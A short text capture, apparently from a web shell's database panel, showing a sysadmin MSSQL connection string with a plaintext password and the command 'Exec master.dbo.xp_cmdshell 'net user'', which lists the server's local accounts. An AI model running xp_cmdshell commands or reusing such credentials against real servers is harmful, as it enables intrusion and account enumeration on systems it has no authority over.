 DataBase >>
ConnString : server=192.168.22.133,1433;UID=sa;PWD=pass123@.com;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Enterprise Evaluation
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query Export
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。